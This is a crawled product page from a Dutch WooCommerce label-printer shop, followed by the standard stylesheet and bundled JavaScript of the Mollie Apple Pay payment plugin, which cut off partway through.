	<a href="https://dutch-labelshop.nl/product/labelprinter-brother-pt-h500vt1-qwerty/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-H500VT1-QWERTY-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Labelprinter Brother PT-H500VT1 QWERTY" decoding="async" srcset="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-H500VT1-QWERTY-324x324.jpg 324w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-H500VT1-QWERTY-300x300.jpg 300w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-H500VT1-QWERTY-150x150.jpg 150w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-H500VT1-QWERTY-416x416.jpg 416w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-H500VT1-QWERTY-100x100.jpg 100w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-H500VT1-QWERTY.jpg 500w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Labelprinter Brother PT-H500VT1 QWERTY</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>129.95</bdi></span></span>
</a><a href="/product/labelprinter-brother-pt-d210vp/?add-to-cart=548" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_548" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="548" data-product_sku="PT-H500VT1" aria-label="Toevoegen aan winkelwagen: &ldquo;Labelprinter Brother PT-H500VT1 QWERTY&ldquo;" rel="nofollow" data-success_message="&#039;Labelprinter Brother PT-H500VT1 QWERTY&#039; is toegevoegd aan je winkelmand" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_548" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Meer producten">
							<a href="https://dutch-labelshop.nl/product/labelprinter-brother-pt-h500vt1-qwerty/" rel="prev">
					<img width="324" height="324" src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-H500VT1-QWERTY-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Labelprinter Brother PT-H500VT1 QWERTY" />					<span class="storefront-product-pagination__title">Labelprinter Brother PT-H500VT1 QWERTY</span>
				</a>
			
							<a href="https://dutch-labelshop.nl/product/labelprinter-brother-pt-e550wvpvt1-qwerty/" rel="next">
					<img width="324" height="324" src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-E550WVPVT1-Qwerty-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Labelprinter Brother PT-E550WVPVT1 Qwerty" />					<span class="storefront-product-pagination__title">Labelprinter Brother PT-E550WVPVT1 Qwerty</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title">Contact</span></p>
<div class="textwidget">
<p>Dutch Webshop and Design Group</p>
<p>Telefoon: 038- 303 7776<br />
KVK-nummer:<br />
62157140<br />
BTW-nummer:<br />
NL001417696B92</p>
</div>
</div>
		</div>					</div>
											<div class="block footer-widget-2">
						<div id="text-5" class="widget widget_text"><span class="gamma widget-title">Dutch-labelshop.nl</span>			<div class="textwidget"><div class="menu-dutchcartridges-nl-midden-container">
<ul id="menu-dutchcartridges-nl-midden" class="menu">
<li id="menu-item-11742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11742"><a href="https://dutch-labelshop.nl/over-ons/">Over Dutchlabelshop.nl</a></li>
<li id="menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11716"><a href="https://dutch-labelshop.nl/algemene-voorwaarden/">Algemene Voorwaarden</a></li>
<li id="menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11715"><a href="https://dutch-labelshop.nl/privacybeleid-2/">Privacy Policy</a></li>
<li id="menu-item-11741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11741"><a href="https://dutch-labelshop.nl/cookies/">Cookies</a></li>
</ul>
</div>
</div>
		</div>					</div>
											<div class="block footer-widget-3">
						<div id="text-6" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title">Klantenservice</span></p>
<div class="menu-voet-menu-rechts-container">
<ul id="menu-voet-menu-rechts" class="menu">
<li id="menu-item-11758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11758"><a href="https://dutch-labelshop.nl/mijn-account/">Mijn account</a></li>
<li id="menu-item-11757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11757"><a href="https://dutch-labelshop.nl/prijzen-verzendkosten/?customize_changeset_uuid=49dcc44d-b8fb-4011-a009-96158c2716e0&amp;customize_messenger_channel=preview-0&amp;customize_autosaved=on">Prijzen &amp; Verzendkosten</a></li>
<li id="menu-item-11756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11756"><a href="https://dutch-labelshop.nl/veilige-bestellen-betalen/">Veilig Bestellen &amp; Betalen</a></li>
<li id="menu-item-11755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11755"><a href="https://dutch-labelshop.nl/24-uurs-levering/?customize_changeset_uuid=49dcc44d-b8fb-4011-a009-96158c2716e0&amp;customize_autosaved=on">Verzenden &amp; Levering</a></li>
<li id="menu-item-11754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11754"><a href="https://dutch-labelshop.nl/retouren-garantie-2/">Retouren &amp; Garantie</a></li>
<li id="menu-item-11753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11753"><a href="https://dutch-labelshop.nl/klachtenregeling/">Klachtenregeling</a></li>
<li id="menu-item-11752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11752"><a href="https://dutch-labelshop.nl/contact/">Contact</a></li>
</ul>
</div>
</div>
		</div>					</div>
											<div class="block footer-widget-4">
						<div id="text-7" class="widget widget_text">			<div class="textwidget"></div>
		</div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dutch-Labelshop 2025
							<br />
				<a href="https://woocommerce.com" target="_blank" title="WooCommerce - Het beste eCommerceplatform voor WordPress" rel="noreferrer nofollow">Gebouwd met WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://dutch-labelshop.nl/mijn-account/">Mijn account</a>					</li>
									<li class="search">
						<a href="">Zoeken</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dutch-labelshop.nl/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Zoeken naar:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Zoek producten&hellip;" value="" name="s" />
	<button type="submit" value="Zoeken" class="">Zoeken</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://dutch-labelshop.nl/winkelwagen/">Winkelwagen				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="324" height="324" src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-D210VP-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Labelprinter Brother PT-D210VP" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">Je bekijkt nu: <strong>Labelprinter Brother PT-D210VP</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>74.95</span></span>
													</div>
						<a href="/product/labelprinter-brother-pt-d210vp/?add-to-cart=550" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Toevoegen aan winkelwagen						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/dutch-labelshop.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Labelprinters","@id":"https:\/\/dutch-labelshop.nl\/product-categorie\/labelprinters\/"}},{"@type":"ListItem","position":3,"item":{"name":"Beletteringsysteem Brother","@id":"https:\/\/dutch-labelshop.nl\/product-categorie\/labelprinters\/beletteringsysteem-brother\/"}},{"@type":"ListItem","position":4,"item":{"name":"Labelprinter Brother PT-D210VP","@id":"https:\/\/dutch-labelshop.nl\/product\/labelprinter-brother-pt-d210vp\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/dutch-labelshop.nl\/product\/labelprinter-brother-pt-d210vp\/#product","name":"Labelprinter Brother PT-D210VP","url":"https:\/\/dutch-labelshop.nl\/product\/labelprinter-brother-pt-d210vp\/","description":"Gebruiksvriendelijke etiketteermachine.\r\n \tPersonaliseren van etiketten met de decoratiemodus.\r\n \tBekijk de etiketten op het display v\u00f3\u00f3r het afdrukken.","image":"https:\/\/dutch-labelshop.nl\/wp-content\/uploads\/2021\/04\/Labelprinter-Brother-PT-D210VP.jpg","sku":"PT-D210VP","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"74.95","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/dutch-labelshop.nl\/product\/labelprinter-brother-pt-d210vp\/","seller":{"@type":"Organization","name":"Dutch-Labelshop","url":"https:\/\/dutch-labelshop.nl"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/uit"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle volledig scherm"></button>
				<button class="pswp__button pswp__button--share" aria-label="Deel"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Submenu uitvouwen","collapse":"Submenu invouwen"};
//# sourceURL=storefront-navigation-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.1" id="storefront-navigation-js"></script>
<script src="https://dutch-labelshop.nl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.1" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dutch-labelshop.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.1" id="wc-order-attribution-js"></script>
<script src="https://dutch-labelshop.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="mollie_applepaydirect-js-extra">
var mollieApplePayDirectData = {"product":{"needShipping":true,"id":550,"price":"74.95","isVariation":false,"stock":"instock"},"shop":{"countryCode":"NL","currencyCode":"EUR","totalLabel":"Dutch-Labelshop"},"ajaxUrl":"https://dutch-labelshop.nl/wp-admin/admin-ajax.php"};
//# sourceURL=mollie_applepaydirect-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/js/applepayDirect.min.js?ver=1756285573" id="mollie_applepaydirect-js"></script>
<script src="https://dutch-labelshop.nl/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.1" id="storefront-header-cart-js"></script>
<script src="https://dutch-labelshop.nl/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.1" id="storefront-handheld-footer-bar-js"></script>
<script src="https://dutch-labelshop.nl/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.1" id="storefront-woocommerce-brands-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=storefront-sticky-add-to-cart-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.1" id="storefront-sticky-add-to-cart-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dutch-labelshop.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dutch-labelshop.nl/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dutch-labelshop.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1756285573
body_size: 772
content:
/*!**********************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].oneOf[1].use[1]!./node_modules/resolve-url-loader/index.js??ruleSet[1].rules[4].oneOf[1].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].oneOf[1].use[3]!./resources/scss/mollie-applepaydirect.scss ***!
  \**********************************************************************************************************************************************************************************************************************************************************************************************/
.buttonDisabled {
  opacity: 0.2;
}

.apple-pay-button {
  display: inline-block;
  width: 100%;
  -webkit-appearance: -apple-pay-button;
  -apple-pay-button-type: checkout; /* also: check-out, book, or subscribe */
}

.apple-pay-button-black {
  -apple-pay-button-style: black;
}

.apple-pay-button-white {
  -apple-pay-button-style: white;
}

.apple-pay-button-white-with-line {
  -apple-pay-button-style: white-outline;
}

/*# sourceMappingURL=[data-uri]*/

--- FILE ---
content_type: application/javascript
request_url: https://dutch-labelshop.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/js/applepayDirect.min.js?ver=1756285573
body_size: 14645
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({

/***/ "./resources/js/applePayError.js":
/*!***************************************!*\
  !*** ./resources/js/applePayError.js ***!
  \***************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   createAppleErrors: () => (/* binding */ createAppleErrors)
/* harmony export */ });
function _createForOfIteratorHelper(o, allowArrayLike) { var it = typeof Symbol !== "undefined" && o[Symbol.iterator] || o["@@iterator"]; if (!it) { if (Array.isArray(o) || (it = _unsupportedIterableToArray(o)) || allowArrayLike && o && typeof o.length === "number") { if (it) o = it; var i = 0; var F = function F() {}; return { s: F, n: function n() { if (i >= o.length) return { done: true }; return { done: false, value: o[i++] }; }, e: function e(_e) { throw _e; }, f: F }; } throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."); } var normalCompletion = true, didErr = false, err; return { s: function s() { it = it.call(o); }, n: function n() { var step = it.next(); normalCompletion = step.done; return step; }, e: function e(_e2) { didErr = true; err = _e2; }, f: function f() { try { if (!normalCompletion && it.return != null) it.return(); } finally { if (didErr) throw err; } } }; }
function _unsupportedIterableToArray(o, minLen) { if (!o) return; if (typeof o === "string") return _arrayLikeToArray(o, minLen); var n = Object.prototype.toString.call(o).slice(8, -1); if (n === "Object" && o.constructor) n = o.constructor.name; if (n === "Map" || n === "Set") return Array.from(o); if (n === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }
function _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) arr2[i] = arr[i]; return arr2; }
function createAppleErrors(errors) {
  var errorList = [];
  var _iterator = _createForOfIteratorHelper(errors),
    _step;
  try {
    for (_iterator.s(); !(_step = _iterator.n()).done;) {
      var error = _step.value;
      var _error$contactField = error.contactField,
        contactField = _error$contactField === void 0 ? null : _error$contactField,
        _error$code = error.code,
        code = _error$code === void 0 ? null : _error$code,
        _error$message = error.message,
        message = _error$message === void 0 ? null : _error$message;
      var appleError = contactField ? new ApplePayError(code, contactField, message) : new ApplePayError(code);
      errorList.push(appleError);
    }
  } catch (err) {
    _iterator.e(err);
  } finally {
    _iterator.f();
  }
  return errorList;
}

/***/ }),

/***/ "./resources/js/applePayRequest.js":
/*!*****************************************!*\
  !*** ./resources/js/applePayRequest.js ***!
  \*****************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   request: () => (/* binding */ request)
/* harmony export */ });
var request = function request(countryCode, currencyCode, totalLabel, subtotal) {
  return {
    countryCode: countryCode,
    currencyCode: currencyCode,
    supportedNetworks: ['amex', 'maestro', 'masterCard', 'visa', 'vPay'],
    merchantCapabilities: ['supports3DS'],
    shippingType: 'shipping',
    requiredBillingContactFields: ['postalAddress', 'email'],
    requiredShippingContactFields: ['postalAddress', 'email'],
    total: {
      label: totalLabel,
      amount: subtotal,
      type: 'final'
    }
  };
};

/***/ }),

/***/ "./resources/js/maybeShowApplePayButton.js":
/*!*************************************************!*\
  !*** ./resources/js/maybeShowApplePayButton.js ***!
  \*************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   maybeShowButton: () => (/* binding */ maybeShowButton)
/* harmony export */ });
var maybeShowButton = function maybeShowButton() {
  var _window = window,
    ApplePaySession = _window.ApplePaySession;
  var applePayMethodElement = document.querySelector('#mollie-applepayDirect-button');
  var canShowButton = applePayMethodElement && ApplePaySession && ApplePaySession.canMakePayments();
  if (!canShowButton) {
    return false;
  }
  var button = document.createElement('button');
  button.setAttribute('id', 'mollie_applepay_button');
  button.classList.add('apple-pay-button');
  button.classList.add('apple-pay-button-black');
  applePayMethodElement.appendChild(button);
  return true;
};

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// This entry needs to be wrapped in an IIFE because it needs to be isolated against other modules in the chunk.
(() => {
/*!****************************************!*\
  !*** ./resources/js/applepayDirect.js ***!
  \****************************************/
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _applePayError_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./applePayError.js */ "./resources/js/applePayError.js");
/* harmony import */ var _maybeShowApplePayButton_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./maybeShowApplePayButton.js */ "./resources/js/maybeShowApplePayButton.js");
/* harmony import */ var _applePayRequest_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./applePayRequest.js */ "./resources/js/applePayRequest.js");



(function (_ref) {
  var _ = _ref._,
    mollieApplePayDirectData = _ref.mollieApplePayDirectData,
    jQuery = _ref.jQuery;
  if (_.isEmpty(mollieApplePayDirectData)) {
    return;
  }
  var _mollieApplePayDirect = mollieApplePayDirectData.product,
    id = _mollieApplePayDirect.id,
    _mollieApplePayDirect2 = _mollieApplePayDirect.needShipping,
    needShipping = _mollieApplePayDirect2 === void 0 ? true : _mollieApplePayDirect2,
    _mollieApplePayDirect3 = _mollieApplePayDirect.isVariation,
    isVariation = _mollieApplePayDirect3 === void 0 ? false : _mollieApplePayDirect3,
    price = _mollieApplePayDirect.price,
    stock = _mollieApplePayDirect.stock,
    _mollieApplePayDirect4 = mollieApplePayDirectData.shop,
    countryCode = _mollieApplePayDirect4.countryCode,
    _mollieApplePayDirect5 = _mollieApplePayDirect4.currencyCode,
    currencyCode = _mollieApplePayDirect5 === void 0 ? 'EUR' : _mollieApplePayDirect5,
    _mollieApplePayDirect6 = _mollieApplePayDirect4.totalLabel,
    totalLabel = _mollieApplePayDirect6 === void 0 ? '' : _mollieApplePayDirect6,
    ajaxUrl = mollieApplePayDirectData.ajaxUrl;
  if (!id || !price || !countryCode || !ajaxUrl) {
    return;
  }
  var outOfStock = stock === 'outofstock';
  if (outOfStock || !(0,_maybeShowApplePayButton_js__WEBPACK_IMPORTED_MODULE_1__.maybeShowButton)()) {
    return;
  }
  var nonce = document.getElementById('woocommerce-process-checkout-nonce').value;
  var productId = id;
  var productQuantity = 1;
  var updatedContactInfo = [];
  var selectedShippingMethod = [];
  var redirectionUrl = '';
  document.querySelector('input.qty').addEventListener('change', function (event) {
    productQuantity = event.currentTarget.value;
  });
  function disableButton(appleButton) {
    appleButton.disabled = true;
    appleButton.classList.add("buttonDisabled");
  }
  function enableButton(appleButton) {
    appleButton.disabled = false;
    appleButton.classList.remove("buttonDisabled");
  }
  if (isVariation) {
    var appleButton = document.querySelector('#mollie_applepay_button');
    jQuery('.single_variation_wrap').on('hide_variation', function (event, variation) {
